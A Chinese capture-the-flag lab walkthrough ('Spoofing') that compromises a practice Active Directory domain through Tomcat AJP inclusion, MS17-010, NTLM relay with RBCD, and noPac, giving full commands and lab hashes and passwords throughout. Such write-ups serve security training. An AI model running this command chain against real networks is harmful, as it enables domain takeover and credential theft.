春秋云境-Spoofing

| 172.22.11.76 | ubuntu | 外网 tomcat 服务器 |
|---|---|---|
| 172.22.11.45 | XR-DESKTOP.xiaorang.lab | 存在 MS17-010 漏洞的主机 |
| 172.22.11.26 | XR-LCM3AE8B.xiaorang.lab | WebClient 服务 |
| 172.22.11.6 | XIAORANG-DC.xiaorang.lab | 存在 noPAC 漏洞的域控制器 |
学习点
一、nopac 利用,在MAQ=0也在项目介绍了怎么利用:https://github.com/Ridter/noPac
二、内网Relay端口转发
Tomcat ajp 文件包含
python ajpShooter.py http://ip:8080/ 8009 /WEB-INF/web.xml read |
ms17-010
172.22.11.45 ms17
meterpreter > hashdump |
拿到凭证
XR-DESKTOP$ XIAORANG 0498507a97312f834d671acdc616ba9d |
Webdav NTLM Relay
使用 CME 的 webdav 模块检测 webclient 服务
proxychains4 -q crackmapexec smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -M webdav |

再使用 CME 的 PetitPotam 模块检测,是否可以进行强制认证
proxychains4 -q crackmapexec smb 172.22.11.6/24 -u yangmei -p xrihGHgoNZQ -M petitpotam |
综上,172.22.11.26 存在webclient服务,能打一个NTLM Relay
尝试使用 addcomputer 添加一个机器账号但是发现当前域内的 MAQ=0 ,也就无法新增账号了,但是可以利用现有的机器凭证 XR-DESKTOP$ 去做RBCD

配置端口转发

kali写ssh公钥到入口靶机,然后进行ssh端口转发
ssh [email protected] -D 1080 -R 81:127.0.0.1:80 |
入口靶机使用iox
./iox fwd -l 80 -r 127.0.0.1:81 |

ntlmrelayx 开启监听,中继172.22.11.26的认证到域控,设置可控账号 XR-DESKTOP$ 实现RBCD
proxychains4 -q impacket-ntlmrelayx -t ldap://172.22.11.6 --escalate-user 'XR-DESKTOP$' --delegate-access |


申请 ST,PTT
proxychains4 -q impacket-getST xiaorang.lab/'XR-DESKTOP$' -hashes ':0498507a97312f834d671acdc616ba9d' -spn cifs/XR-LCM3AE8B.xiaorang.lab -impersonate Administrator -dc-ip 172.22.11.6 |

抓密码: zhanghui/1232126b24cdf8c9bd2f788a9d7c7ed1

nopac
前面说到 MAQ=0时无法直接利用,需要找到 CreateChild 账户,并使用该账户进行利用
> AdFind.exe -sc getacls -sddlfilter ;;"[CR CHILD]";computer;; -recmute |
发现MA_Admin 组的 zhanghui 用户对域内 computer container 有能够创建对象的权限,即添加机器账户
python noPac.py xiaorang.lab/zhanghui -hashes :1232126b24cdf8c9bd2f788a9d7c7ed1 -use-ldap -create-child -dc-ip 172.22.11.6 |
还能使用之前的机器账户 XR-DESKTOP$
python noPac.py xiaorang.lab/'XR-DESKTOP$' -hashes ':03e8d17f4da1797f6b69a9a7a23244c1' -dc-ip 172.22.11.6 --impersonate Administrator -no-add -target-name 'XR-DESKTOP$' -old-hash ':03e8d17f4da1797f6b69a9a7a23244c1' -use-ldap -shell |